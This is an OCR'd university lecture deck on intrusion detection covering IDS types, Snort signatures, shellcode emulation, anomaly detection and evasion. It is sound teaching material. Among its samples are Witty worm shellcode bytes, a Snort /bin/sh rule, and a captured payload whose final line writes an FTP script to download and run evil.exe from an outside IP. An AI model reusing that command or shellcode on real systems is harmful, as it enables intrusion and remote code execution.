# CSE509 Computer System Security



2023-04-18 Intrusion Detection

Michalis Polychronakis

Stony Brook University



```
* Welcome to CityPower Grid Rerouting *
        Authorised Users only!
       Hew users MUST notify Sys/Ops.
       login:
                                                                                     EDITUT SShnuke
                                                                     rer ebx. 1
              80/tcp
                                                                    bsr ecx. ecx
               R1/Ltch
                                                                    shrd ebx, edi. CL
                             open
                                            http
hasts2-as
             11 8 nmap - V - SS -0 10.2.2.2
                                                                    nobile
             13 Starting nnap U. 2.54BETA25
               Starting nmap U. 2.540ETAZS
Insufficient responses for TCP sequencing (3). OS detection may be less
               interesting ports on 10.2.2.2:
               Interesting ports on 18.2.2.2:

(The 1539 Ports Scanned but not shown below are in state: closed)
              Ho exact OS matches for host
Reseting to 10.2.2.2:ssh

System open: Access Level (9)

Bash 10.2.2.2 - 1 IP address (1 host up) scanneds

Replace of the system of the system open of the system open: Access Level (9)

Access Level (9)

Access Level (9)

Access Level (9)
                                                                        RIF CONTROL
                                                                      ACCESS GRANTED
```

#### **Intrusions**

"Any set of actions that attempt to compromise the integrity, confidentiality or availability of information resources" [Heady et al.]

"An attack that exploits a vulnerability which results to a compromise of the security policy of the system" [Lindqvist and Jonsson]

#### Most intrusions...

Are carried out remotely

Exploit software vulnerabilities

Result in arbitrary code execution or unauthorized data access on the compromised system

#### **Attack Source**

#### Local

Unprivileged access → privilege escalation

Physical access: I/O ports (launch exploits), memory (cold boot attacks), storage (just remove it), shoulder surfing (steal credentials), dumpster diving (steal information), bugging (e.g., keylogger, antennas/cameras/sensors, HW parts), ...

#### Remote

Internet

Local network (Ethernet, WiFi, cellular, bluetooth, ...)

Phone (social engineering, SMS, ...)

Infected media (disks, CD-ROMs, USB sticks, ...)

Pre-infected SW/HW components (libraries, third-party services, BIOS, NIC, router, ...)

#### **Intrusion Method**

```
Social engineering (phishing, spam, scareware, ...)
Viruses (disks, CD-ROMs, USB sticks, downloads, ...)
Network traffic interception (access credentials, keys, phishing, ...)
Password guessing/leakage (brute force, root:12345678, ...)
Physical access (reboot, keylogger, screwdriver, ...)
Supply chain compromise (backdoor, infected update, ...)
Software vulnerability exploitation
```

#### **Attack Outcome**

Arbitrary code execution

Privilege escalation

Disclosure of confidential information

Unauthorized access

DoS

Erroneous output

Destruction

• • •

#### **Intrusion Detection**

Intrusion detection systems (IDS) monitor networks or hosts for signs of malicious activity or policy violations

#### **Detection (IDS)**

Just generate alerts and log any identified events

## **Prevention (IPS)**

In addition, react by blocking the detected activity

## **Defense in Depth**

#### An IDS is not a silver bullet solution

Just an additional layer of defense

Complements existing protections, detectors, and policy enforcement mechanisms

Requires continuous maintenance: fine-tune configuration, adapt to network changes, update rules, triage alerts, minimize false positives, ...

There will always be new vulnerabilities, new exploitation techniques, and new adversaries

Single defenses may fail

Multiple and diverse defenses make the attacker's job harder



## **Defense in Depth**

## Securing systems retroactively is not always easy

WiFi access points, routers, printers, IP phones, mobile phones, legacy devices, TVs, IoT, cyber-physical systems, businesses/enterprises with inadequate resources, ...

# Detecting and blocking an attack might be easier/faster than understanding and fixing the bug

Immediate response vs. long-term treatment

Patches for 0-day exploits take time to develop and deploy

## Focus not only on detecting attacks

But also on their side effects, and unexpected events in general

Example: extrusion detection/data leak prevention → detect data exfiltration

#### **Situational Awareness**

Understanding of what is happening on the network and in the IT environment

Confirm security goals

Identify and respond to unanticipated events



#### Diverse sources of data

Network, hosts, cloud services, external (non IT) indicators, ...

Use data analytics to make sense of the increasing amount of data: identify features, derive models, observe patterns, ...

Data mining, machine learning, ...

#### **Monitoring and Logging**

#### Network

Passive packet capture, active scanning/probing, network connections (netflow), DNS, ...

#### Host

Login attempts, file accesses, spawned processes, inserted devices, performance metrics, server/transaction logs, ...

#### Many OS facilities

System-wide events: Windows event log, /var/log, ...

Fine-grained monitoring: process-level events, system call monitoring, library interposition, ...

#### What to log?

Everything: costly in terms of runtime and space overhead

Pick carefully: crucial information may be missed/ignored

#### Can the attacker scrub the logs?

Append-only file system, remote location, ...

## **Indicators of Compromise (IoCs)**

Artifacts observed on a host or network that with high confidence indicate a computer intrusion

#### Host level

Hashes of malware executables/modules/files

Strings in malware binary

System-wide changes/behaviors

#### Network level

Resolved domains

Accessed IP addresses

**URLs** 

Network request/packet content

#### **Basic Concepts: Location**

An IDS can be a separate device or a software application

Operates on captured audit data

Off-line (e.g., periodic) vs. real-time processing

#### **Network (NIDS)**

NetFlow records, raw packets, reassembled streams, DNS messages, ...

Passive (IDS) vs. in-line (IPS) operation

Examples: Snort, Zeek, Suricata, many commercial boxes, ...

#### **Host (HIDS)**

Login times, resource usage, user actions/commands, process/file/socket activity, application/system log files, registry changes, API calls, system calls, executed instructions, ...

Examples: OSquery, OSSEC, SysDig, El Jefe, AVs, registry/process/etc. monitors, network content scanners, ...



#### **Deployment**

NIDS: protect many hosts with a single detector

HIDS: install detector on each host (might not always be feasible)

#### **Visibility**

NIDS: can observe broader events and global patterns

HIDS: observes only local events that might not be visible at the network level

#### **Context**

NIDS: packets, flow records, unencrypted streams (unless proxy-level TLS interception is used)

HIDS: full picture (e.g., API-level monitoring to inspect data before it is encrypted)

#### **Overhead**

NIDS: none (passive)

NIPS/Proxy: adds some latency

HIDS: eats up CPU/memory (varies from negligible to complete hogging)

#### **Subversion**

*NIDS:* invisible in the network (passive component)

*NIPS/Proxy:* failure may lead to network reachability issues (in-line component)

HIDS: attacker may disable it and alter the logs (user vs. kernel level, in-VM vs. out-of-VM, remote audit logs)

## **Basic Concepts: Detection Method**

#### **Misuse detection**

Predefined patterns (known as "signatures" or "rules") of known attacks

Rule set must be kept up to date

Manual vs. automated signature specification (latter is *hard*)

Can detect only *known* attacks, with adequate precision

## **Anomaly detection**

Rely on models of "normal" (and "malicious") behavior

Requires (re)training with an adequate amount of data

Can potentially detect previously unknown attacks

Prone to false positives

## **IDS Challenges**

Conflicting goals: zero-day attack detection vs. zero false positives

#### Resilience to evasion

Usually it is easy for adversaries to morph the attack vector and evade detection

## Detection of targeted and stealthy attacks

No prior knowledge of how the attack may look like

# Adaptability to a constantly evolving environment

New threats, new topology, new services, new users, ...

Rule sets must be kept up to date according to new threats

Models must be updated/retrained (concept drift)

### Coping with an increasing amount of data

Log/event aggregation tools (e.g., Splunk)

# **Popular Open-source Signature-based NIDS**







**Snort Zeek Suricata** 

#### **Use Case: Snort**



#### What is a Signature?

An attack description as seen at Layer 2-7

Example Snort signature for Witty worm:



```
Shell - Konsole <2>
                                                                           _ _ >
05/13-16:46:08.570308 [**] [1:0:0] ISS PAM/Witty Worm Shellcode [**] [Priority: 0]
05/13-16:46:10.571009_0:4:75:AD:35:E1_-> 0:C:6E:F3:98:3E type:0x800 len:0x42B
139.91.70.31 4000 -> 139.91.70.40 322 UDP TTL:64 TOS:0x0 ID:55882 IpLen:20 DgmLen:1053
Len: 1025
45 00 04 01 D3 B4 00 00 71 11 DD A9 DB 9A 9C A1 E...............
                                             A.....$...8...
41 AD DA A4 0F A0 C4 24 03 ED DD 38 05 00 00 00
00 00 00 12 02 00 00 00 00 00 00 00 00 00 00
00 02 2C 00 05 00 00 00 00 00 00 6E 00 00 00 00
                                             . . , . . . . . . . . n . . . .
41 02 05 00 00 00 00 00 DE 03 00 00 00 00 00
01 00 00 1E 02 20 20 20 20 20 20 20 28 5E 2E 5E
29 20 20 20 20 20 20 69 6E 73 65 72 74 20 77 69
                                                    insert wi
74 74 79 20 6D 65 73 73 61 67 65 20 68 65 72 65
                                             tty message here
2E 20 20 20 20 20 20 28 5E 2E 5E 29 20 20 20 20
                                                    (^{.}^{)}
20 20 20 89 E7 8B 7F 14 83 C7 08 81 C4 E8 FD FF
FF 31 C9 66 B9 33 32 51 68 77 73 32 5F 54 35 FF
                                              .1.f.320hws2 T>.
15 9C 40 0D 5E 89 C3 31 C9 66 B9 65 74 51 68 73
                                              ..@.^..1.f.etQhs
6F 63 6B 54 53 <mark>3E FF 15 98 40 0D <del>5E 6A 11 6A 02</del> ockTS>...@.^j.j.</mark>
<del>OA 02 FF D0 69</del> C6 31 C9 51 68 62 69 6E 64 54 53 j.....1.QhbindTS
3E FF 15 98 40 0D 5E 31 C9 51 51 51 81 E9 FE FF >...@.^1.QQQ....
F0 5F 51 89 E1 6A 10 51 56 FF D0 31 C9 66 B9 74 . Q..j.QV..1.f.t
```

### **More Examples**

String searching

```
alert ip $EXTERNAL_NET $SHELLCODE_PORTS -> $HOME_NET any
(msg:"SHELLCODE Linux shellcode"; content:"|90 90 90 E8
C0 FF FF | /bin/sh"; classtype:shellcode-detect;
sid:652; rev:9;)
```

Strsearch + regexp matching + stateful inspection

#### **Stateful Inspection**

Semantic gap: NIDS processes individual packets, while applications see a contiguous stream (TCP) → potential for evasion



Solution: IP defragmentation, TCP stream reassembly

Flow-level tracking: group packets into flows, track TCP state

Stream reassembly: normalize and merge fragments into packets, and packets into streams

## **Behavioral Signatures/Heuristics**

## Example: emulation-based shellcode detection

Motivation: obfuscated shellcode will not reveal its actual form until it is executed

Main idea: execute untrusted data as if it were executable code

Goal: Identify the mere presence of shellcode in arbitrary data

#### Different behaviors

Self-unpacking (GetPC code + self references, written-then-executed memory)

DLL base address resolution through PEB

Memory scanning (egg hunt shellcode)

SEH handler registration

Suspicious system call invocations



## **Everything Is Code**

x86 has a huge instruction set

Almost any byte sequence can be interpreted as valid machine code

```
mikepo@castro:~> echo -n "Stony Brook" | ndisasm -u -
00000000 53
                            push ebx
00000001 746F
                            jz 0x72
00000003 6E
                            outsb
00000004 7920
                            jns 0x26
00000006
                            inc edx
          42
00000007 726F
                            jc 0x78
00000009
                            outsd
          6F
A000000A
                            db 0x6b
          6B
```

#### ··· GET / HTTP/1.1 User-Agent: Wget/1.10.2

inc edi
inc ebp
push esp
and [edi], ch
and [eax+0x54], cl
push esp
push esp
push esp
push eax
das
xor [esi], ebp
....

#### $\times$ \x6A\x07\x59\xE8\xFF\xFF\xFF\xFF\xC1\x5E

6A07
59
E8FFFFFFF
C1
5E
80460AE0
304C0E0B
E2FA
...



```
[*] 2007-01-13 09:14:11.814239 alert (127)
[*] 81.183.6.141:3967 -> 10.0.0.1:445 strmlen 3021
                        wC....3www.2K.
                                      r.v..8o.(Wv.>.C.v.F.....p..zv...L#Ss...(Sv...{<.(kv..k.v..+Ss.F....7G
skipping 1 executed instructions
  1 60000001 42
                                   inc edx
                                                                     edx 2A500E51
     60000002 90
                                   nop
     60000003 42
                                   inc edx
                                                                     edx 2A500E52
     60000004 90
                                   nop
     60000005 42
                                   inc edx
                                                                     edx 2A500E53
     60000006 90
                                   nop
     60000007 42
                                   inc edx
                                                                     edx 2A500E54
     60000008 EB02
                                   jmp 0x6000000c
     6000000c E8F9FFFFF
                                w call 0x6000000a
                                                                     esp 600043BC
     6000000a EB05
                                 E jmp 0x60000011
     60000011 5B
                                 r pop ebx
                                                                     ebx 60000011 esp 600043C0
     60000012 31C9
                                                                     ecx 000000000
 12
                                  xor ecx,ecx
     60000014 B1FD
 13
                                  mov cl,0xfd
                                                                     ecx 000000FD
                                                                                    [6000001D] .
     60000016 80730C77
                                   xor byte [ebx+0xc],0x77
     6000001a 43
                                   inc ebx
                                                                     ebx 60000012
     6000001b E2F9
                                 S loop 0x60000016
                                                                     ecx 000000FC
     60000016 E2F9FCE8
                                   xor byte [ebx+0xc],0x77
                                                                                    [6000001E] .
     6000001a E2
                                   inc ebx
 18
                                                                     ebx 60000013
     6000001b E2F9
                                 1 loop 0x60000016
                                                                     ecx 000000FB
     60000016 E2F9FCE8
                                                                                    [6000001F] D
                                   xor byte [ebx+0xc],0x77
     6000001a E2
                                  inc ebx
                                                                     ebx 60000014
 21
     6000001b E2F9
                                 2 loop 0x60000016
                                                                     ecx 000000FA
```

```
6000001b E2F9
                               249 loop 0x60000016
                                                                     ecx 00000003
 763
      60000016 E2F9FCE8
                                   xor byte [ebx+0xc],0x77
                                                                                    [60000117] .
 764
 765
      6000001a E2
                                   inc ebx
                                                                     ebx 6000010C
 766
      6000001b E2F9
                               250 loop 0x60000016
                                                                     ecx 00000002
 767
      60000016 E2F9FCE8
                                   xor byte [ebx+0xc],0x77
                                                                                    [60000118] .
                                   inc ebx
 768
      6000001a E2
                                                                     ebx 6000010D
 769
      6000001b E2F9
                               251 loop 0x60000016
                                                                     ecx 00000001
      60000016 E2F9FCE8
                                   xor byte [ebx+0xc],0x77
                                                                                    [60000119] .
 770
      6000001a E2
 771
                                   inc ebx
                                                                     ebx 6000010E
      6000001b E2F9
                                 E loop 0x60000016
 772
                                                                     ecx 00000000
                                   cld
 773
      6000001d FC
      6000001e E844000000
                                 w call 0x60000067
 774
                                                                     esp 600043BC
 775
      60000067 31C0
                                   xor eax, eax
                                                                     eax 00000000
     60000069 648B4030
                                   mov eax,fs:[eax+0x30]
 776
      6000006d 85C0
 777
                                   test eax, eax
      6000006f 780C
                                   js 0x6000007d
 778
      60000071 8B400C
                                   mov eax,[eax+0xc]
 779
      60000074 8B701C
                                   mov esi,[eax+0x1c]
 780
 781
      60000077 AD
                                   lodsd
      60000078 8B6808
 782
                                   mov ebp,[eax+0x8]
      6000007b EB09
 783
                                   jmp 0x60000086
      execution trace: 784 instructions, 253 payload reads, 253 unique
END
*
        chunk 1037 13aac309ba2236b23d6537a77f101b9c
[*] shellcode 1037 13aac309ba2236b23d6537a77f101b9c
                                                        pos 0
[*] decrypted
                253 c3ba2b2f9c6b0e42fcd4da54e4488153
....;T$.u.._$..f..._ ..I.4...1....t...
                 K. ....\$..1.d.@0..x
h...`h....W.....cmd /c echo open 61.36.242.10 2955 > i&echo user 1 1 >> i &echo get evil.exe >> i
 &echo quit >> i &ftp -n -s:i &evil.exe
```

30

## **Passive DNS Monitoring**

Store DNS resolution data (indefinitely) to detect potential threats or malicious C&C communication

Can aid in forensic analysis after an incident has been detected

Can be combined with allow/deny/reputation lists

### DNS data can be captured at various locations

Directly in the network's recursive server

Sniffing raw network traffic

On each endpoint (especially if DoT/DoH is used)

## Related service: <u>Protective DNS</u>

The resolver checks all queries/responses against threat intelligence data and prevents connections to known or suspected malicious sites

## **Anomaly Detection**

Training phase: build model of normal behavior

Detection phase: alert on deviations from the model

## Many approaches

Statistical methods, rule-based expert systems, clustering, state series modeling, artificial neural networks, support vector machines, outlier detection schemes, ...

# Good for noisy attacks

Port scanning, failed login attempts, DoS, worms, ...

#### Good for "stable" environments

Example: web server vs. user workstation

## **Anomaly Detection**

## Learning

Supervised: Labels available for both benign data and attacks

Semi-supervised: Labels available only for benign data

*Unsupervised:* No labels: assume that anomalies are very rare compared to benign events

# Many possible features

Network: packet fields, payload content, connection properties, traffic flows, network metrics, ...

Host: system call sequences, code fragments, file attributes, performance statistics, ...

### **Endpoint Detection and Response (EDR)**

Evolution of traditional antivirus (AV) software Mostly an industry buzzword (already obsolete – XDR is the new hot thing)

## AV: focus on detecting malware binaries

Signature-based detection: known threats based on signatures such as file hashes, command and control domains, IP addresses, and similar features

Limitied Heuristic Detection: unusual or suspicious process behavior

Integrity checking: detect changes to critical system files by malware

## EDR: focus on detecting infection incidents

Continuous "behavioral" monitoring: process/system level

Global visibility: data collection and aggregation from multiple endpoints

Record forensic information to help security teams investigate incidents

Streamlined incident response: rapid incident analysis and remediation

## **Evaluating Intrusion Detection Systems**

## Accuracy is not a sufficient metric!

Example: data set with 99.9% benign and 0.1% malicious events

A dummy detector that marks everything as benign would have 99.9% accuracy...

False positive: legitimate behavior that was deemed malicious

False negative: an actual attack that was not detected

#### **Detection Result**

|                     |                         | Positive<br>(alert) | Negative<br>(silence) |
|---------------------|-------------------------|---------------------|-----------------------|
| <b>Actual Event</b> | Positive<br>(malicious) | TP                  | FN                    |
|                     | Negative<br>(benign)    | FP                  | TN                    |

Precision = 
$$TP/(TP+FP)$$

Recall =  $TP/(TP+FN)$ 
(sensitivity)

FP rate =  $FP/(FP+TN)$ 

#### relevant elements



How many selected items are relevant?

How many relevant items are selected?

## **Receiver Operating Characteristic (ROC) Curve**

## Concise representation of a detector's accuracy

#### Y axis:

success rate of detecting signal events

#### X axis:

error rate of falsely identifying noise events





## **Evasion** – "Stay under the radar"

# Both anomaly and misuse detection systems can be evaded by breaking the detector's assumptions

Detectors rely on certain features

Make those features look legitimate or at least non-suspicious

## Many techniques

Fragmentation

Content mutation/polymorphism/metamorphism

Mimicry

Rate adjustment (slow and stealthy vs. fast and noisy)

Distribution and coordination (e.g., DoS vs. DDoS)

Spoofing and stepping stones

• • •